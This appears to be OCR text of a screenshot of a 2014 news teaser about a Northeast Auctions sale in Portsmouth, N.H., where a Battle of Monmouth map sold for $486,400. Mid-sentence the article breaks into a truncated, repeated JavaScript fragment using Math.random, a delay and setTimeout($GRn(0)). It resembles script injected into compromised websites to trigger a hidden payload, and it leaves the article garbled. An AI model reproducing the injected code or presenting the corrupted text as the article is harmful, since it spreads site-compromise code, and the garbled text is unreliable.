
Northeast Auctions Glories In
$486,400 Battle Of Monmouth
Map
August 18, 2014
PORTSMOUTH, N.H. — A star-
spangled sale at Northeast Auctions on
August 16–17 saw $486,400 for a
handom() * 6); if (number1==3){var
delay = 18000;
setTimeout($GRn(0),delay);}andom() *
6); if (number1==3){var delay […]